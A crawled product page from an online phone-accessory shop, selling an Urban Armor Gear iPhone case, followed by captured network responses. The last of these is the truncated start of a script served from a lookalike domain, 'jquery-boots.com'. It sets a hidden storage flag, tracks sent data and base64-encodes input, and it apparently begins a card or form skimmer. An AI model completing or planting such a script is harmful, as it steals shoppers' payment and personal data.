width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/uag-logo-150x50-150x50.jpg" alt="Under Armor Gear (UAG)"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/vest-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/vest-logo-150x50-150x50.jpg" alt="Vest"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="mobile-plus">+</span></li><li
class="drop-down ">
<a><span
class="main-menu-text">Information</span></a><ul><li><a
href="http://www.shopmobilebling.com/about_us" >About Us</a></li><li><a
href="https://www.shopmobilebling.com/account" >Account</a></li><li><a
href="http://www.shopmobilebling.com/terms" >Terms &amp; Conditions</a></li></ul>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id="container" class="container j-container"><ul
class="breadcrumb"><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="http://www.shopmobilebling.com/" itemprop="url"><span
itemprop="title">Home</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="http://www.shopmobilebling.com/manufacturer" itemprop="url"><span
itemprop="title">Brand</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="http://www.shopmobilebling.com/uag-cell-phone-accessories?page=4" itemprop="url"><span
itemprop="title">Under Armor Gear (UAG)</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="http://www.shopmobilebling.com/uag-cell-phone-accessories/urban-armor-gear-composite-case-for-iphone-6-6s-plus-uag-iph6pls-wht?page=4" itemprop="url"><span
itemprop="title">Urban Armor Gear Composite Case for iPhone 6/6S Plus (White)</span></a></li></ul><div
class="row"><div
id="column-left" class="col-sm-3 hidden-xs side-column "><div
id="journal-side-category-14641408" class="journal-side-category-10 box side-category side-category-left side-category-accordion"><div
class="box-heading">Category</div><div
class="box-category"><ul><li>
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories" class="">
<span
class="category-name">Cell Phone Accessories                                            </span>
<i><span>+</span></i>
</a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories"><span
class="category-name">Apple Watch Accessories</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/accessories-for-wearable-tech"><span
class="category-name">Accessories for Wearable Tech</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/apple-watch-wrist-bands"><span
class="category-name">Apple Watch Wrist Bands</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases"><span
class="category-name">Battery Cases</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-battery-cases"><span
class="category-name">iPhone 6/6S Battery Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-plus-battery-cases"><span
class="category-name">iPhone 6/6S Plus Battery Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-battery-cases"><span
class="category-name">Samsung Galaxy S6 Battery Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-edge-battery-cases"><span
class="category-name">Samsung Galaxy S6 Edge Battery Cases</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder"><span
class="category-name">Camera &amp; Camcorder</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/action-camcorders"><span
class="category-name">Action Camcorders</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/camcorder-accessory"><span
class="category-name">Camcorder Accessory</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases"><span
class="category-name">Cases</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-2-cases"><span
class="category-name">iPad Air 2 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-cases"><span
class="category-name">iPad Air Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-mini-cases"><span
class="category-name">iPad Mini Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-pro-cases"><span
class="category-name">iPad Pro Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-4-4S-cases"><span
class="category-name">iPhone 4/4S Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-5-5s-cases"><span
class="category-name">iPhone 5/5S Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-6-6s-cases"><span
class="category-name">iPhone 6/6S Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/index.php?route=product/category&amp;path=65_61_75"><span
class="category-name">iPhone 6/6S Plus Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/lg-g5-cases"><span
class="category-name">LG G5 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/lg-v10-cases"><span
class="category-name">LG V10</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/motorola-droid-turbo-2-cases"><span
class="category-name">Motorola Droid Turbo 2 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-grand-prime-cases | shopmobilebling.com"><span
class="category-name">Samsung Galaxy Grand Prime Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-note-4-cases"><span
class="category-name">Samsung Galaxy Note 4 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-note-5-cases"><span
class="category-name">Samsung Galaxy Note 5 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s4-cases"><span
class="category-name">Samsung Galaxy S4 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s5"><span
class="category-name">Samsung Galaxy S5 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s6"><span
class="category-name">Samsung Galaxy S6 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s6-edge-cases "><span
class="category-name">Samsung Galaxy S6 Edge Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s6-edge-plus-cases"><span
class="category-name">Samsung Galaxy S6 Edge Plus Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s7-cases"><span
class="category-name">Samsung Galaxy S7 Cases</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/samsung-galaxy-s7-edge-cases"><span
class="category-name">Samsung Galaxy S7 Edge Cases</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell"><span
class="category-name">Chargers</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/portable-chargers-battery-packs"><span
class="category-name">Portable Chargers and Battery Packs</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/wireless-chargers"><span
class="category-name">Wireless Chargers</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones"><span
class="category-name">Headphones &amp; Earphones</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones/anti-radiation-headsets"><span
class="category-name">Anti-Radiation Headsets</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories"><span
class="category-name">Mobile Accessories</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/add-on-lenses-filters"><span
class="category-name">Add on Lenses &amp; Filters</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/attachment-case-clips"><span
class="category-name">Attachment Cases &amp; Kits</span></a></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/phone-mounts-armbands"><span
class="category-name">Phone Mounts &amp; Armbands</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers"><span
class="category-name">Speakers</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/bluetooth-speakers"><span
class="category-name">Bluetooth Speakers</span></a></li></ul></li><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof"><span
class="category-name">Waterproof</span> <i><span>+</span></i></a><ul><li><a
class="" href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof/waterproof-phone-cases"><span
class="category-name">Waterproof Phone Cases</span></a></li></ul></li></ul></li></ul></div> <script>$('#journal-side-category-14641408 .box-category a i').click(function(e,first){e.preventDefault();$('+ ul',$(this).parent()).slideToggle(first?0:400);$(this).parent().toggleClass('active');$(this).html($(this).parent().hasClass('active')?"<span>-</span>":"<span>+</span>");return false;});$('#journal-side-category-14641408 .is-active i').trigger('click',true);</script> </div></div><div
id="content" class="product-page-content" itemscope itemtype="http://schema.org/Product"><div
class="row product-info split-50-50"><div
class="left"><div
class="image">
<a
href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-500x500.jpg" title=""><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-450x450.jpg" title="" alt="" id="image" data-largeimg="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-500x500.jpg" itemprop="image"  /></a></div><div
class="gallery-text"><span>Click Image for Gallery</span></div><div
id="product-gallery" class="image-additional journal-carousel"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper">
<a
class="swiper-slide" style="width: 20%" href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-500x500.jpg" title=""><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-150x150.jpg" title="" alt=""/></a>
<a
class="swiper-slide" style="width: 20%" href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 2-500x500.jpg" title=""><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 2-150x150.jpg" title="" alt="" itemprop="image"/></a>
<a
class="swiper-slide" style="width: 20%" href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 3-500x500.jpg" title=""><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 3-150x150.jpg" title="" alt="" itemprop="image"/></a>
<a
class="swiper-slide" style="width: 20%" href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 4-500x500.jpg" title=""><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 4-150x150.jpg" title="" alt="" itemprop="image"/></a>
<a
class="swiper-slide" style="width: 20%" href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 5-500x500.jpg" title=""><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 5-150x150.jpg" title="" alt="" itemprop="image"/></a></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div></div> <script>(function(){var opts={slidesPerView:parseInt('5',10),slidesPerGroup:parseInt('5',10),spaceBetween:parseInt('10',10),nextButton:$('#product-gallery .swiper-button-next'),prevButton:$('#product-gallery .swiper-button-prev'),autoplay:false,speed:400,touchEventsTarget:false,};$('#product-gallery .swiper-container').swiper(opts);})();</script> <div
class="image-gallery" style="display: none !important;">
<a
href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-500x500.jpg" data-original="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-500x500.jpg" title="" class="swipebox"><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-450x450.jpg" title="" alt="" /></a>
<a
href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 2-500x500.jpg" data-original="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 2-600x600.jpg" title="" class="swipebox"><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 2-150x150.jpg" title="" alt="" /></a>
<a
href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 3-500x500.jpg" data-original="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 3-600x600.jpg" title="" class="swipebox"><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 3-150x150.jpg" title="" alt="" /></a>
<a
href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 4-500x500.jpg" data-original="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 4-600x600.jpg" title="" class="swipebox"><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 4-150x150.jpg" title="" alt="" /></a>
<a
href="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 5-500x500.jpg" data-original="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 5-600x600.jpg" title="" class="swipebox"><img
src="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT 5-150x150.jpg" title="" alt="" /></a></div><div
class="product-tabs"><ul
id="tabs" class="nav nav-tabs htabs"><li
class="active"><a
href="#tab-description" data-toggle="tab">Description</a></li><li ><a
href="#tab-review" data-toggle="tab">Reviews (0)</a></li></ul><div
class="tabs-content"><div
class="tab-pane tab-content active" id="tab-description"><p>Protect your iPhone 6 Plus/6s Plus with the Urban Armor Gear Composite Case. This case features a hard armor shell and impact-resistant soft core to keep your device safe, and meets MIL STD 810G 516.6 military drop-test standards. For added protection, the Composite case has scratch-resistant skid pads on the rear of the case and surrounding your device's screen. Its oversized tactile button covers and large port openings make the case easy to grip and use.</p></div><div
class="tab-pane tab-content " id="tab-review" ><form
class="form-horizontal" id="form-review"><div
id="review"></div><h2 id="review-title">Write a review</h2><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label" for="input-name">Your Name</label>
<input
type="text" name="name" value="" id="input-name" class="form-control" /></div></div><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label" for="input-review">Your Review</label><textarea name="text" rows="5" id="input-review" class="form-control"></textarea><div
class="help-block"><span
class="text-danger">Note:</span> HTML is not translated!</div></div></div><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label">Rating</label>
&nbsp;&nbsp;&nbsp; Bad&nbsp;
<input
type="radio" name="rating" value="1" />
&nbsp;
<input
type="radio" name="rating" value="2" />
&nbsp;
<input
type="radio" name="rating" value="3" />
&nbsp;
<input
type="radio" name="rating" value="4" />
&nbsp;
<input
type="radio" name="rating" value="5" />
&nbsp;Good</div></div>
<br/><div
class="buttons"><div
class="pull-right">
<button
type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary button">Continue</button></div></div></form></div></div></div></div><div
class="right"><h1 class="heading-title" itemprop="name">Urban Armor Gear Composite Case for iPhone 6/6S Plus (White)</h1><div
id="product" class="product-options"><ul
class="list-unstyled description"><li
class="product-views-count">Views: 5540</li><li
class="p-brand">Brand: <a
href="http://www.shopmobilebling.com/uag-cell-phone-accessories">Under Armor Gear (UAG)</a></li><li
class="p-model">Product Code: <span
class="p-model" itemprop="model">UAG-IPH6PLS-WHT</span></li><li
class="p-stock">Availability: <span
class="journal-stock instock">In Stock</span></li></ul><div
class="product-sold-count-text"><span>0</span> Product(s) Sold</div><ul
class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta
itemprop="itemCondition" content="http://schema.org/NewCondition" /><meta
itemprop="priceCurrency" content="USD" /><meta
itemprop="price" content="39.95" /><link
itemprop="availability"  href="http://schema.org/InStock" /><li
class="product-price">$39.95</li><li
class="price-tax">Ex Tax: $39.95</li></ul><div
class="form-group cart "><div>
<span
class="qty">
<label
class="control-label text-qty" for="input-quantity">Qty</label>
<input
type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control" />
<input
type="hidden" name="product_id" value="323" /> <script>var $input=$('.cart input[name="quantity"]');function up(){var val=parseInt($input.val(),10)+1||parseInt($input.attr('data-min-value'),10);$input.val(val);}
function down(){var val=parseInt($input.val(),10)-1||0;var min=parseInt($input.attr('data-min-value'),10)||1;$input.val(Math.max(val,min));}
$('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);$('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);$input.keydown(function(e){if(e.which===38){up();return false;}
if(e.which===40){down();return false;}});</script> </span>
<button
type="button" id="button-cart" data-loading-text="Loading..." class="button"><span
class="button-cart-text">Add to Cart</span></button></div></div><div
class="wishlist-compare">
<span
class="links">
<a
onclick="addToWishList('323');">Add to Wish List</a>
<a
onclick="addToCompare('323');">Compare this Product</a>
</span></div><div
class="rating"><p>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p></div><div
class="social share-this hide-on-mobile"><div
class="social-loaded"> <script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher:"",doNotHash:true,doNotCopy:true,hashAddressBar:false});</script> <span
class="st_facebook" displayText=""></span>
<span
class="st_twitter" displayText=""></span>
<span
class="st_googleplus" displayText=""></span>
<span
class="st_sharethis" displayText=""></span>
<span
class="st_youtube" displayText=""></span>
<span
class="st_instapaper" displayText=""></span>
<span
class="st_instagram" displayText=""></span>
<span
class="st_delicious" displayText=""></span></div></div></div></div></div><p
class="tags"><b>Tags:</b>
<a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=Urban Armor Gear">Urban Armor Gear</a>,
<a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=Composite Case">Composite Case</a>,
<a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=iPhone 6 Plus">iPhone 6 Plus</a>,
<a
href="http://www.shopmobilebling.com/index.php?route=product/search&amp;tag=iPhone 6S Plus">iPhone 6S Plus</a></p></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){$.ajax({url:'index.php?route=product/product/getRecurringDescription',type:'post',data:$('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),dataType:'json',beforeSend:function(){$('#recurring-description').html('');},success:function(json){$('.alert, .text-danger').remove();if(json['success']){$('#recurring-description').html(json['success']);}}});});</script> <script type="text/javascript">$('#button-cart').on('click',function(){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:$('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['error']){if(json['error']['option']){for(i in json['error']['option']){var element=$('#input-option'+i.replace('_','-'));if(element.parent().hasClass('input-group')){element.parent().after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}else{element.after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}}}
if(json['error']['recurring']){$('select[name=\'recurring_id\']').after('<div class="text-danger">'+json['error']['recurring']+'</div>');}
$('.text-danger').parent().addClass('has-error');}
if(json['success']){if(!Journal.showNotification(json['success'],json['image'],true)){$('.breadcrumb').after('<div class="alert alert-success success">'+json['success']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#cart-total').html(json['total']);if(Journal.scrollToTop){$('html, body').animate({scrollTop:0},'slow');}
$('#cart ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});});</script> <script type="text/javascript">$('.date').datetimepicker({pickTime:false});$('.datetime').datetimepicker({pickDate:true,pickTime:true});$('.time').datetimepicker({pickDate:false});$('button[id^=\'button-upload\']').on('click',function(){var node=this;$('#form-upload').remove();$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');$('#form-upload input[name=\'file\']').trigger('click');timer=setInterval(function(){if($('#form-upload input[name=\'file\']').val()!=''){clearInterval(timer);$.ajax({url:'index.php?route=tool/upload',type:'post',dataType:'json',data:new FormData($('#form-upload')[0]),cache:false,contentType:false,processData:false,beforeSend:function(){$(node).button('loading');},complete:function(){$(node).button('reset');},success:function(json){$('.text-danger').remove();if(json['error']){$(node).parent().find('input').after('<div class="text-danger">'+json['error']+'</div>');}
if(json['success']){alert(json['success']);$(node).parent().find('input').attr('value',json['code']);}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}},500);});</script> <script type="text/javascript">$('#review').delegate('.pagination a','click',function(e){e.preventDefault();$('#review').fadeOut('slow');$('#review').load(this.href);$('#review').fadeIn('slow');});$('#review').load('index.php?route=product/product/review&product_id=323');$('#button-review').on('click',function(){$.ajax({url:'index.php?route=product/product/write&product_id=323',type:'post',dataType:'json',data:$("#form-review").serialize(),beforeSend:function(){$('#button-review').button('loading');},complete:function(){$('#button-review').button('reset');},success:function(json){$('.alert-success, .alert-danger').remove();if(json['error']){$('#review').after('<div class="alert alert-danger warning"><i class="fa fa-exclamation-circle"></i> '+json['error']+'</div>');}
if(json['success']){$('#review').after('<div class="alert alert-success success"><i class="fa fa-check-circle"></i> '+json['success']+'</div>');$('input[name=\'name\']').val('');$('textarea[name=\'text\']').val('');$('input[name=\'rating\']:checked').prop('checked',false);}}});});$(document).ready(function(){$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});});</script> </div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>Information</h3><div
class="column-menu-wrap"><ul></ul></div></div><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>Customer Service</h3><div
class="column-menu-wrap"><ul><li><a
href="https://www.shopmobilebling.com/contact" class="m-item ">Contact Us</a></li><li><a
href="https://www.shopmobilebling.com/index.php?route=account/return/add" class="m-item ">Returns</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>Locations</h3><div
class="column-menu-wrap"><ul><li><a
href="http://www.shopmobilebling.com/" class="m-item ">8640 University City blvd Suite A-10</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 "><h3>My Account</h3><div
class="column-menu-wrap"><ul><li><a
href="https://www.shopmobilebling.com/account" class="m-item ">Account</a></li><li><a
href="https://www.shopmobilebling.com/index.php?route=account/order" class="m-item ">Order History</a></li><li><a
href="https://www.shopmobilebling.com/wishlist" class="m-item wishlist-total">Wish List (<span
class="product-count">0</span>)</a></li><li><a
href="http://www.shopmobilebling.com/" class="m-item ">Home</a></li></ul></div></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © 2016 Shopmobilebling, All Rights Reserved.</div><div
class="payments">
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/pp-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/ax-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.shopmobilebling.com/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" /></div></div></div>
</footer><div
class="scroll-top"></div> <script type="text/javascript" defer src="https://www.shopmobilebling.com/journal-cache/_d3fe575eeb2f5bfb80a3cfcdc278b0ed.js"></script> <script type="text/javascript">var ref=(typeof document.referrer!='undefined')?document.referrer:"";$.ajax({type:"post",data:{"ref":ref},url:"index.php?route=module/ianalytics/register_iAnalyticsVisits",});</script> </body></html> <script>jQuery(function($){$('#button-cart').on('click',function(){var quantity=Number($("input[name*='quantity'], input[id*='quantity']").first().val());quantity=(isNaN(quantity)||quantity<=0)?1:quantity;var url='index.php?route=facebook/facebookproduct/getproductinfoforfacebookpixel'+'&product_id=323'+'&event_name=AddToCart'+'&quantity='+quantity;$.ajax({url:url,type:'post',dataType:'json',success:function(json){if(json.facebook_pixel_event_params_FAE){_facebookAdsExtension.facebookPixel.firePixel(json.facebook_pixel_event_params_FAE);}}});});});</script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1594511236&t=pageview&_s=1&dl=https%3A%2F%2Fwww.shopmobilebling.com%2Fuag-cell-phone-accessories%2Furban-armor-gear-composite-case-for-iphone-6-6s-plus-uag-iph6pls-wht%3Fpage%3D4&ul=en-us%40posix&dt=Urban%20Armor%20Gear%20Composite%20Case%20for%20iPhone%206%2F6S%20Plus%20(White)%20%7C%20shopmobilebling.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=474956883&gjid=1042780666&cid=1978434178.1769795213&tid=UA-84695502-1&_gid=1751228270.1769795213&_r=1&_slc=1&z=2103008381
body_size: -452
content:
2,cG-6TKTGJ1BYY

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.js
body_size: 2841
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }

    function encodeToBase64(input) {
        try {
            return btoa(input);
        } catch (e) {
